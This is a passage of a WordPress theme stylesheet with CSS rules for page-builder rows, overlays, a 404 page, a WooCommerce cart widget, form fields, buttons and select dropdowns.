  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.11);
}
@media screen and (max-width: 991px) {
  .vc_row.row-border-box {
    padding: 15px;
    text-align: center;
  }
  .vc_row.row-border-box .ct-counter-default {
    display: inline-block;
  }
  .vc_row.row-border-box .ct-counter-default .ct-counter-inner {
    display: block;
  }
  .vc_row.row-border-box .ct-counter-default .ct-counter-inner .ct-counter-icon {
    margin-bottom: 20px;
  }
}
.vc_row.row-border-box-lg:not(.no-padding) {
  background-color: #fff;
  padding: 65px 60px 100px;
  margin: 0;
  -webkit-box-shadow: 0 50px 90px rgba(0, 0, 0, 0.12);
  -khtml-box-shadow: 0 50px 90px rgba(0, 0, 0, 0.12);
  -moz-box-shadow: 0 50px 90px rgba(0, 0, 0, 0.12);
  -ms-box-shadow: 0 50px 90px rgba(0, 0, 0, 0.12);
  -o-box-shadow: 0 50px 90px rgba(0, 0, 0, 0.12);
  box-shadow: 0 50px 90px rgba(0, 0, 0, 0.12);
}
.vc_row.row-border-box-lg:not(.no-padding) > .wpb_column {
  margin-top: 35px;
}
.vc_row.row-border-box-lg:not(.no-padding) > .wpb_column:first-child {
  margin-top: 0;
}
@media screen and (max-width: 991px) {
  .vc_row.row-border-box-lg:not(.no-padding) {
    padding: 50px;
  }
}
@media screen and (max-width: 767px) {
  .vc_row.row-border-box-lg:not(.no-padding) {
    padding: 30px 15px;
  }
}
.vc_row.row-border-box-lg.no-padding {
  margin: 0;
  -webkit-box-shadow: 0 50px 90px rgba(0, 0, 0, 0.12);
  -khtml-box-shadow: 0 50px 90px rgba(0, 0, 0, 0.12);
  -moz-box-shadow: 0 50px 90px rgba(0, 0, 0, 0.12);
  -ms-box-shadow: 0 50px 90px rgba(0, 0, 0, 0.12);
  -o-box-shadow: 0 50px 90px rgba(0, 0, 0, 0.12);
  box-shadow: 0 50px 90px rgba(0, 0, 0, 0.12);
}
@media screen and (min-width: 1200px) {
  body .container {
    max-width: 1200px;
    width: 100%;
  }
  body .content-row #primary.content-has-sidebar {
    -ms-flex: 0 0 74%;
    flex: 0 0 74%;
    max-width: 74%;
  }
  body .content-row #secondary.widget-has-sidebar {
    -ms-flex: 0 0 26%;
    flex: 0 0 26%;
    max-width: 26%;
  }
  body.single-service .content-row #primary.content-has-sidebar, body.single-case-study .content-row #primary.content-has-sidebar {
    -ms-flex: 0 0 70.8%;
    flex: 0 0 70.8%;
    max-width: 70.8%;
  }
  body.single-service .content-row #primary.content-has-sidebar.float-right, body.single-case-study .content-row #primary.content-has-sidebar.float-right {
    padding-left: 40px;
  }
  body.single-service .content-row #primary.content-has-sidebar.float-left, body.single-case-study .content-row #primary.content-has-sidebar.float-left {
    padding-right: 40px;
  }
  body.single-service .content-row #secondary.widget-has-sidebar, body.single-case-study .content-row #secondary.widget-has-sidebar {
    -ms-flex: 0 0 29.2%;
    flex: 0 0 29.2%;
    max-width: 29.2%;
  }
  .layout-boxed {
    max-width: 1270px;
    margin: auto;
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
    -khtml-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  }
  .layout-boxed #header-wrap #header-main {
    max-width: 1270px;
    margin: auto;
  }
  .layout-boxed #header-wrap #header-main:not(.h-fixed) .header-navigation {
    margin-left: 30px;
    margin-right: 30px;
  }
  .layout-boxed .site-footer.footer-fixed {
    max-width: 1270px;
    margin: auto;
  }
  .page-template-default #primary.content-has-sidebar {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .page-template-default .widget-has-sidebar {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .page-template-default .widget-has-sidebar .ct-newsletter.widget .ct-newsletter-inner .newsletter::after {
    font-size: 36px;
    top: -30px;
  }
}
@media screen and (max-width: 1199px) {
  body .container {
    max-width: 100%;
  }
}
@media (min-width: 992px) and (max-width: 1280px) {
  .col-offset-left > .vc_column-inner {
    padding-left: 30px !important;
  }
  .col-offset-right > .vc_column-inner {
    padding-right: 30px !important;
  }
}
@media screen and (max-width: 991px) {
  #primary .vc_row.bg-hide-md {
    background-image: none !important;
  }
  #primary + #secondary {
    margin-top: 60px;
  }
}
.site-content {
  padding: 75px 0 100px;
  background-color: #fff;
}
.single-portfolio .site-content {
  padding-bottom: 80px;
}
.widget .widget-content ul:not(.entry-meta) {
  margin: 0;
  list-style: none;
}
.page-template-default .entry-footer {
  text-align: center;
}
.page-template-default .entry-footer i {
  padding-right: 8px;
}
.vc_column_container > .theiaStickySidebar > .vc_column-inner {
  box-sizing: border-box;
  padding-left: 15px;
  padding-right: 15px;
  width: 100%;
}
.vc-row-overlay {
  position: relative;
  overflow: hidden;
}
.row-overlay {
  position: relative;
}
.row-overlay:after {
  background-color: inherit;
  bottom: 0;
  content: "";
  display: block !important;
  height: 100% !important;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  visibility: visible !important;
}
.row-overlay .vc_column-inner {
  position: relative;
  z-index: 1;
}
.row-overlay.dotted-overlay:after {
  background-image: url(../images/dot-overlay.png);
  background-repeat: repeat;
}
.row-overlay.overlay-gradient:after {
  background-color: rgba(0, 159, 227, 0.9);
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 159, 227, 0.9)), to(rgba(5, 67, 120, 0.9)));
  background-image: -webkit-linear-gradient(left, rgba(0, 159, 227, 0.9), rgba(5, 67, 120, 0.9));
  background-image: -moz-linear-gradient(left, rgba(0, 159, 227, 0.9), rgba(5, 67, 120, 0.9));
  background-image: -ms-linear-gradient(left, rgba(0, 159, 227, 0.9), rgba(5, 67, 120, 0.9));
  background-image: -o-linear-gradient(left, rgba(0, 159, 227, 0.9), rgba(5, 67, 120, 0.9));
  background-image: linear-gradient(left, rgba(0, 159, 227, 0.9), rgba(5, 67, 120, 0.9));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(0, 159, 227, 0.9)', endColorStr='rgba(5, 67, 120, 0.9)', gradientType='1');
  background-color: transparent;
}
.col-overlay .vc_column-inner {
  position: relative;
}
.col-overlay .vc_column-inner:after {
  background-color: inherit;
  bottom: 0;
  content: "";
  display: block !important;
  height: 100% !important;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  visibility: visible !important;
}
.col-overlay .vc_column-inner .wpb_wrapper {
  position: relative;
  z-index: 1;
}
.vc_row.vc_row-fluid > .wpb_column {
  z-index: 2;
}
.vc_row .ct-row-overlay {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.vc_row .ct-row-overlay.ct-row-overlay-skew {
  right: 0;
  -webkit-transform: skew(-20deg);
  -khtml-transform: skew(-20deg);
  -moz-transform: skew(-20deg);
  -ms-transform: skew(-20deg);
  -o-transform: skew(-20deg);
  transform: skew(-20deg);
  left: -1000px;
  border-right: 10px solid #054378;
}
@media screen and (max-width: 767px) {
  .vc_row .ct-row-overlay.ct-row-overlay-skew {
    opacity: 0;
    display: none;
  }
}
.error404 .site-content {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  text-align: center;
}
.error404 .error-404 > .container > .row {
  justify-content: flex-end;
}
.error404 .error-404-content {
  max-width: 460px;
  margin: auto;
  display: inline-block;
}
.error404 .error-404-content h2 {
  font-size: 144px;
  line-height: 1;
}
.error404 .error-404-content h2 span {
  color: #054378;
}
.error404 .error-404-content p {
  font-size: 20px;
  line-height: 32px;
  margin-bottom: 51px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .vc_row > .wpb_column.vc_col-sm-6:nth-child(2n+1) {
    clear: left;
  }
  .wpb_single_image.image_align_sm_left {
    text-align: left !important;
  }
  .wpb_single_image.image_align_sm_center {
    text-align: center !important;
  }
  .wpb_single_image.image_align_sm_right {
    text-align: right !important;
  }
}
@media screen and (min-width: 992px) {
  .content-has-sidebar.float-right {
    order: 2;
    -webkit-order: 2;
    -ms-order: 2;
  }
  .content-has-sidebar.float-right + #secondary {
    order: 1;
    -webkit-order: 1;
    -ms-order: 1;
  }
  .wpb_column.custom-width1 {
    width: 72.55%;
  }
  .wpb_column.custom-width2 {
    width: 27.45%;
  }
}
@media screen and (max-width: 1400px) {
  .rm-padding-xlg > .vc_column-inner, .rm-padding-xlg > .theiaStickySidebar > .vc_column-inner {
    padding-left: 30px !important;
    padding-right: 30px !important;
  }
}
@media screen and (max-width: 1199px) {
  .rm-padding-lg > .vc_column-inner, .rm-padding-lg > .theiaStickySidebar > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .vc_row.row-rm-padding-lg {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}
@media screen and (max-width: 991px) {
  .rm-padding-md > .vc_column-inner, .rm-padding-md > .theiaStickySidebar > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .rm-padding-md30 > .vc_column-inner, .rm-padding-md30 > .theiaStickySidebar > .vc_column-inner {
    padding-left: 30px !important;
    padding-right: 30px !important;
  }
  .vc_row.row-rm-padding-md {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
  #primary .vc_row.rm-margin-md {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
  .rm-margin-md > .vc_column-inner {
    margin: 0 !important;
  }
  .rm-margin-top-md > .vc_column-inner {
    margin-top: 0 !important;
  }
  .add-margin-bottom-md > .vc_column-inner {
    margin-bottom: 45px;
  }
}
@media screen and (max-width: 767px) {
  .sm-col-to {
    flex-direction: column-reverse;
    display: flex;
  }
  .rm-padding-xs > .vc_column-inner, .rm-padding-sm > .vc_column-inner, .rm-padding-xs > .theiaStickySidebar > .vc_column-inner, .rm-padding-sm > .theiaStickySidebar > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .vc_row.row-rm-padding-sm {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
  .rm-margin-sm > .vc_column-inner {
    margin: 0 !important;
  }
  .wpb_single_image.image_align_xs_left {
    text-align: left !important;
  }
  .wpb_single_image.image_align_xs_center {
    text-align: center !important;
  }
  .wpb_single_image.image_align_xs_right {
    text-align: right !important;
  }
}
@media screen and (max-width: 575px) {
  .rm-padding-xs > .vc_column-inner, .rm-padding-xs > .theiaStickySidebar > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .vc_row.row-rm-padding-xs {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}
.widget_shopping_cart {
  position: absolute;
  background-color: #fff;
  right: 0;
  top: 100%;
  -webkit-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
  -khtml-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
  width: 370px;
  padding: 30px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  text-align: left;
  color: #1e2331;
  visibility: hidden;
  opacity: 0;
  margin-top: 32px;
  z-index: 998;
}
.widget_shopping_cart.open {
  margin-top: 11px;
  visibility: visible;
  opacity: 1;
  margin-top: 0;
}
.widget_shopping_cart:before {
  content: '';
  width: 21px;
  height: 11px;
  position: absolute;
  top: -11px;
  left: 0;
  right: 0;
  margin: auto;
}
.widget_shopping_cart .widget_shopping_title {
  font-size: 20px;
  border-bottom: 1px solid #ebebeb;
  line-height: 1;
  padding-bottom: 20px;
  margin-bottom: 30px;
  color: #1d274e;
}
.widget_shopping_cart .product_list_widget {
  list-style: none;
  margin: 0;
}
.widget_shopping_cart .product_list_widget li {
  padding: 0 40px 0 0 !important;
  position: relative;
  margin-bottom: 30px !important;
}
.widget_shopping_cart .product_list_widget li:last-child {
  margin-bottom: 0 !important;
}
.widget_shopping_cart .product_list_widget li.empty {
  font-size: 16px;
}
.widget_shopping_cart .product_list_widget .cart-product-image {
  width: 50px;
  min-width: 50px;
  position: absolute;
  top: 0;
  left: 0;
}
.widget_shopping_cart .product_list_widget .cart-product-image img {
  float: none;
  margin: 0;
  width: 100%;
}
.widget_shopping_cart .product_list_widget .cart-product-image + .cart-product-meta {
  padding-left: 70px;
}
.widget_shopping_cart .product_list_widget .cart-product-meta h3 {
  font-size: 16px;
  color: #1e2331;
  line-height: 22px;
  margin-top: -5px;
  margin-bottom: 2px;
}
.widget_shopping_cart .product_list_widget .cart-product-meta h3 a {
  display: inline-block;
  color: inherit;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  width: 100%;
}
.widget_shopping_cart .product_list_widget .cart-product-meta h3 a:hover {
  color: #054378;
}
.widget_shopping_cart .product_list_widget .cart-product-meta .quantity {
  font-size: 16px;
  color: #999;
  border: none;
}
.widget_shopping_cart .product_list_widget .cart-product-meta .remove_from_cart_button {
  font-size: 22px;
  color: #d9d9d9;
  position: absolute;
  width: 16px;
  height: 16px;
  line-height: 16px;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.widget_shopping_cart .product_list_widget .cart-product-meta .remove_from_cart_button:hover {
  color: #de3b36;
}
.widget_shopping_cart .widget_shopping_cart_footer {
  border-top: 1px solid #ebebeb;
  margin-top: 30px;
  padding-top: 20px;
}
.widget_shopping_cart .widget_shopping_cart_footer .total {
  margin-bottom: 18px;
  padding-top: 0;
  border: none;
}
.widget_shopping_cart .widget_shopping_cart_footer .total strong {
  font-size: 18px;
  line-height: 24px;
  font-weight: normal;
}
.widget_shopping_cart .widget_shopping_cart_footer .total span.amount {
  color: #999;
  float: right;
  font-size: 24px;
  line-height: 1;
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
}
.widget_shopping_cart .widget_shopping_cart_footer .buttons {
  margin-bottom: 0;
  display: flex;
  flex-wrap: nowrap;
  margin-left: -15px;
  margin-right: -15px;
}
.widget_shopping_cart .widget_shopping_cart_footer .buttons .btn {
  padding-left: 20px;
  padding-right: 20px;
  margin: 0 15px;
  width: 50%;
  line-height: 47px;
}
.entry-content > .woocommerce .cart-empty, .entry-content > .woocommerce .return-to-shop {
  text-align: center;
}
.woocommerce #secondary .widget-content-inner {
  padding-top: 30px;
}
.woocommerce #secondary .widget {
  background-color: transparent;
  border: none;
  padding: 0;
  margin-bottom: 0;
}
.woocommerce #secondary .widget-title {
  text-align: left;
  font-size: 18px;
  padding: 17px 30px 17px 0;
  border-bottom: 2px solid #ddd;
  position: relative;
  cursor: pointer;
  margin-bottom: 0;
  -webkit-transition: all 0.3s ease 0s;
  -khtml-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.woocommerce #secondary .widget-title:before {
  height: 2px;
  bottom: -2px;
}
.woocommerce #secondary .widget-title:after {
  content: '\f273';
  font-family: "Material-Design-Iconic-Font";
  top: 50%;
  -webkit-transform: translate(0%, -50%);
  -khtml-transform: translate(0%, -50%);
  -moz-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
  right: 0;
  position: absolute;
  color: #000;
  font-weight: normal;
}
.woocommerce #secondary .widget-title:hover {
  color: #054378;
}
.woocommerce #secondary .widget-title.opened:after {
  content: '\f278';
}
.woocommerce #secondary .widget-content-inner {
  margin-bottom: 34px;
}
.woocommerce #secondary .widget_products ul li {
  position: relative;
  padding: 0 0 0 95px;
  margin-bottom: 15px;
  min-height: 80px;
}
.woocommerce #secondary .widget_products ul li img {
  margin: 0;
  width: 100%;
  max-width: 80px;
  position: absolute;
  top: 0;
  left: 0;
}
.woocommerce #secondary .widget_products ul li a {
  font-size: 16px;
  font-weight: 600;
  color: #1e2331;
  margin-bottom: 5px;
  font-family: 'Poppins', sans-serif;
}
.woocommerce #secondary .widget_products ul li a:hover {
  color: #054378;
}
.woocommerce #secondary .widget_products ul li ins {
  background-color: transparent;
  color: #1d274e;
}
.woocommerce #secondary .widget_products ul li .star-rating {
  margin-bottom: 4px;
}
.woocommerce #secondary .widget_product_categories .widget-content-inner {
  padding-top: 15px;
}
@media screen and (max-width: 769px) {
  body.woocommerce .coupon #coupon_code, body.woocommerce-page .coupon #coupon_code {
    width: 100% !important;
    margin-bottom: 10px;
  }
  body.woocommerce .coupon .button, body.woocommerce-page .coupon .button {
    width: 100% !important;
  }
}
body.woocommerce form .form-row, body.woocommerce-page form .form-row {
  padding: 0 0 10px;
}
body.woocommerce table.cart td.actions .coupon .input-text, body.woocommerce-page table.cart td.actions .coupon .input-text {
  margin-right: 15px;
}
body.woocommerce table.cart td.actions .coupon .input-text, body.woocommerce-page table.cart td.actions .coupon .input-text, body.woocommerce input[type="text"], body.woocommerce-page input[type="text"], body.woocommerce input[type="email"], body.woocommerce-page input[type="email"], body.woocommerce input[type="url"], body.woocommerce-page input[type="url"], body.woocommerce input[type="password"], body.woocommerce-page input[type="password"], body.woocommerce input[type="search"], body.woocommerce-page input[type="search"], body.woocommerce input[type="tel"], body.woocommerce-page input[type="tel"], body.woocommerce input[type="number"], body.woocommerce-page input[type="number"], body.woocommerce input[type="range"], body.woocommerce-page input[type="range"], body.woocommerce input[type="date"], body.woocommerce-page input[type="date"], body.woocommerce input[type="month"], body.woocommerce-page input[type="month"], body.woocommerce input[type="week"], body.woocommerce-page input[type="week"], body.woocommerce input[type="time"], body.woocommerce-page input[type="time"], body.woocommerce input[type="datetime"], body.woocommerce-page input[type="datetime"], body.woocommerce input[type="datetime-local"], body.woocommerce-page input[type="datetime-local"], body.woocommerce input[type="color"], body.woocommerce-page input[type="color"], body.woocommerce textarea, body.woocommerce-page textarea, body.woocommerce select, body.woocommerce-page select, body.woocommerce .nice-select, body.woocommerce-page .nice-select {
  border: 1px solid #ececec;
  -webkit-border-radius: 0;
  -khtml-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  padding: 9px 16px;
  font-size: 14px;
  color: #838281;
  height: 47px;
}
body.woocommerce table.cart td.actions .coupon .input-text:focus, body.woocommerce-page table.cart td.actions .coupon .input-text:focus, body.woocommerce input[type="text"]:focus, body.woocommerce-page input[type="text"]:focus, body.woocommerce input[type="email"]:focus, body.woocommerce-page input[type="email"]:focus, body.woocommerce input[type="url"]:focus, body.woocommerce-page input[type="url"]:focus, body.woocommerce input[type="password"]:focus, body.woocommerce-page input[type="password"]:focus, body.woocommerce input[type="search"]:focus, body.woocommerce-page input[type="search"]:focus, body.woocommerce input[type="tel"]:focus, body.woocommerce-page input[type="tel"]:focus, body.woocommerce input[type="number"]:focus, body.woocommerce-page input[type="number"]:focus, body.woocommerce input[type="range"]:focus, body.woocommerce-page input[type="range"]:focus, body.woocommerce input[type="date"]:focus, body.woocommerce-page input[type="date"]:focus, body.woocommerce input[type="month"]:focus, body.woocommerce-page input[type="month"]:focus, body.woocommerce input[type="week"]:focus, body.woocommerce-page input[type="week"]:focus, body.woocommerce input[type="time"]:focus, body.woocommerce-page input[type="time"]:focus, body.woocommerce input[type="datetime"]:focus, body.woocommerce-page input[type="datetime"]:focus, body.woocommerce input[type="datetime-local"]:focus, body.woocommerce-page input[type="datetime-local"]:focus, body.woocommerce input[type="color"]:focus, body.woocommerce-page input[type="color"]:focus, body.woocommerce textarea:focus, body.woocommerce-page textarea:focus, body.woocommerce select:focus, body.woocommerce-page select:focus, body.woocommerce .nice-select:focus, body.woocommerce-page .nice-select:focus {
  border-color: #054378;
}
body.woocommerce .nice-select, body.woocommerce-page .nice-select {
  text-align: left;
}
body.woocommerce .nice-select span.current, body.woocommerce-page .nice-select span.current {
  line-height: 30px;
}
body.woocommerce .nice-select:after, body.woocommerce-page .nice-select:after {
  color: #838281;
}
body.woocommerce #respond input#submit, body.woocommerce-page #respond input#submit, body.woocommerce a.button, body.woocommerce-page a.button, body.woocommerce a.wc-forward, body.woocommerce-page a.wc-forward, body.woocommerce button.button, body.woocommerce-page button.button, body.woocommerce input.button, body.woocommerce-page input.button, body.woocommerce .cart button.button, body.woocommerce-page .cart button.button, body.woocommerce a.button.alt, body.woocommerce-page a.button.alt, body.woocommerce .single_add_to_cart_button.button.alt.disabled, body.woocommerce-page .single_add_to_cart_button.button.alt.disabled {
  background-color: #054378;
  font-family: 'Poppins', sans-serif;
  border: none;
  color: #fff;
  font-size: 14px;
  padding: 0 32px;
  line-height: 47px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  -webkit-border-radius: 47px;
  -khtml-border-radius: 47px;
  -moz-border-radius: 47px;
  -ms-border-radius: 47px;
  -o-border-radius: 47px;
  border-radius: 47px;
  position: relative;
  display: inline-block;
  text-align: center;
  cursor: pointer;
  position: relative;
  overflow: hidden;
  z-index: 1;
  font-weight: 500;
  outline: none;
  white-space: nowrap;
  -webkit-box-shadow: 0 4px 10px rgba(5, 67, 120, 0.36);
  -khtml-box-shadow: 0 4px 10px rgba(5, 67, 120, 0.36);
  -moz-box-shadow: 0 4px 10px rgba(5, 67, 120, 0.36);
  -ms-box-shadow: 0 4px 10px rgba(5, 67, 120, 0.36);
  -o-box-shadow: 0 4px 10px rgba(5, 67, 120, 0.36);
  box-shadow: 0 4px 10px rgba(5, 67, 120, 0.36);
}
body.woocommerce #respond input#submit:hover, body.woocommerce-page #respond input#submit:hover, body.woocommerce a.button:hover, body.woocommerce-page a.button:hover, body.woocommerce a.wc-forward:hover, body.woocommerce-page a.wc-forward:hover, body.woocommerce button.button:hover, body.woocommerce-page button.button:hover, body.woocommerce input.button:hover, body.woocommerce-page input.button:hover, body.woocommerce .cart button.button:hover, body.woocommerce-page .cart button.button:hover, body.woocommerce a.button.alt:hover, body.woocommerce-page a.button.alt:hover, body.woocommerce .single_add_to_cart_button.button.alt.disabled:hover, body.woocommerce-page .single_add_to_cart_button.button.alt.disabled:hover, body.woocommerce #respond input#submit:focus, body.woocommerce-page #respond input#submit:focus, body.woocommerce a.button:focus, body.woocommerce-page a.button:focus, body.woocommerce a.wc-forward:focus, body.woocommerce-page a.wc-forward:focus, body.woocommerce button.button:focus, body.woocommerce-page button.button:focus, body.woocommerce input.button:focus, body.woocommerce-page input.button:focus, body.woocommerce .cart button.button:focus, body.woocommerce-page .cart button.button:focus, body.woocommerce a.button.alt:focus, body.woocommerce-page a.button.alt:focus, body.woocommerce .single_add_to_cart_button.button.alt.disabled:focus, body.woocommerce-page .single_add_to_cart_button.button.alt.disabled:focus, body.woocommerce #respond input#submit:active, body.woocommerce-page #respond input#submit:active, body.woocommerce a.button:active, body.woocommerce-page a.button:active, body.woocommerce a.wc-forward:active, body.woocommerce-page a.wc-forward:active, body.woocommerce button.button:active, body.woocommerce-page button.button:active, body.woocommerce input.button:active, body.woocommerce-page input.button:active, body.woocommerce .cart button.button:active, body.woocommerce-page .cart button.button:active, body.woocommerce a.button.alt:active, body.woocommerce-page a.button.alt:active, body.woocommerce .single_add_to_cart_button.button.alt.disabled:active, body.woocommerce-page .single_add_to_cart_button.button.alt.disabled:active {
  outline: none;
  text-decoration: none;
  color: #fff;
  background-color: #009fe3;
}
.woocommerce .woocommerce-message, .woocommerce .woocommerce-info {
  border-color: #054378;
}
.woocommerce .woocommerce-message:before, .woocommerce .woocommerce-info:before {
  color: #054378;
}
.woocommerce .quantity {
  position: relative;
  display: inline-block;
  border: 2px solid #e5e5e5;
  -webkit-border-radius: 47px;
  -khtml-border-radius: 47px;
  -moz-border-radius: 47px;
  -ms-border-radius: 47px;
  -o-border-radius: 47px;
  border-radius: 47px;
}
.woocommerce .quantity .qty {
  padding: 0;
  border-top: none;
  border-bottom: none;
  border-left: 2px solid #e5e5e5;
  border-right: 2px solid #e5e5e5;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  color: #495057;
  -moz-appearance: textfield;
  margin: 0 46px;
  height: 43px;
  width: 50px;
}
.woocommerce .quantity .qty:-webkit-outer-spin-button, .woocommerce .quantity .qty:-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.woocommerce .quantity .qty:focus {
  border-color: #e5e5e5;
}
.woocommerce .quantity-icon i {
  width: 47px;
  height: 43px;
  line-height: 43px;
  font-size: 18px;
  cursor: pointer;
  color: #1d274e;
  text-align: center;
  position: absolute;
  bottom: 0;
  -webkit-transition: all 0.3s ease 0s;
  -khtml-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.woocommerce .quantity-icon i:hover {
  background-color: #e5e5e5;
}
.woocommerce .quantity-icon i.quantity-down {
  left: 0;
}
.woocommerce .quantity-icon i.quantity-down:hover {
  -webkit-border-radius: 47px 0 0 47px;
  -khtml-border-radius: 47px 0 0 47px;
  -moz-border-radius: 47px 0 0 47px;
  -ms-border-radius: 47px 0 0 47px;
  -o-border-radius: 47px 0 0 47px;
  border-radius: 47px 0 0 47px;
}
.woocommerce .quantity-icon i.quantity-up {
  right: 0;
}
.woocommerce .quantity-icon i.quantity-up:hover {
  -webkit-border-radius: 0 47px 47px 0;
  -khtml-border-radius: 0 47px 47px 0;
  -moz-border-radius: 0 47px 47px 0;
  -ms-border-radius: 0 47px 47px 0;
  -o-border-radius: 0 47px 47px 0;
  border-radius: 0 47px 47px 0;
}
.woocommerce table.shop_table {
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.woocommerce table.shop_table td {
  padding: 12px 15px;
}
.woocommerce-page #add_payment_method table.cart img, .woocommerce-page.woocommerce-cart table.cart img, .woocommerce-page.woocommerce-checkout table.cart img {
  width: 50px;
}
.woocommerce form .select2-container--default, .woocommerce-page form .select2-container--default {
  width: 100% !important;
}
.woocommerce form .select2-container--default .select2-selection, .woocommerce-page form .select2-container--default .select2-selection {
  border: 1px solid #e5e5e5;
  height: 47px;
  background-color: #fff;
}
.woocommerce form .select2-container--default .select2-selection .select2-selection__rendered, .woocommerce-page form .select2-container--default .select2-selection .select2-selection__rendered {
  line-height: 48px;
  padding-left: 28px;
  color: #1a1e66;
}
.woocommerce form .select2-container--default .select2-selection .select2-selection__arrow, .woocommerce-page form .select2-container--default .select2-selection .select2-selection__arrow {
  right: 10px;
  top: 50%;
  color: #1a1e66;
}
.woocommerce form .select2-container--default .select2-selection .select2-selection__clear, .woocommerce-page form .select2-container--default .select2-selection .select2-selection__clear {
  height: 20px;
  line-height: 20px;
  position: absolute;
  right: 30px;
  text-align: center;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
  width: 20px;
  color: #1a1e66;
}
.woocommerce form .select2-container--default .select2-selection .select2-selection__placeholder, .woocommerce-page form .select2-container--default .select2-selection .select2-selection__placeholder {
  color: #1a1e66;
}
.woocommerce .select2-container.select2-container--open .select2-dropdown, .woocommerce-page .select2-container.select2-container--open .select2-dropdown {
  border-color: #e7e8e9;
}
.woocommerce .select2-container.select2-container--open .select2-dropdown .select2-search__field, .woocommerce-page .select2-container.select2-container--open .select2-dropdown .select2-search__field {
  border: 1px solid #e7e8e9;
  padding-left: 15px;
  padding-right: 15px;
}
.woocommerce .select2-container.select2-container--open .select2-results li.select2-results__option--highlighted, .woocommerce-page .select2-container.select2-container--open .select2-results li.select2-results__option--highlighted {
  background-color: #054378;
}
.woocommerce .select2 .select2-selection--single, .woocommerce-page .select2 .select2-selection--single {
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  background-color: #f7f7f7;
}
@media screen and (min-width: 992px) {
  .woocommerce #primary.content-has-sidebar {
    flex: 0 0 75%;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    -o-flex: 0 0 75%;
    max-width: 75%;
  }
  .woocommerce #secondary.widget-has-sidebar {
    flex: 0 0 25%;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    -o-flex: 0 0 25%;
    max-width: 25%;
  }
}
#shop-newsletter {
  text-align: center;
  padding: 40px 30px 30px 30px;
  color: rgba(255, 255, 255, 0.87);
  -webkit-border-radius: 14px;
  -khtml-border-radius: 14px;
  -moz-border-radius: 14px;
  -ms-border-radius: 14px;
  -o-border-radius: 14px;
  border-radius: 14px;
  margin-top: 60px;
}
#shop-newsletter h3 {
  font-size: 32px;
  color: #fff;
  margin-bottom: 13px;
}
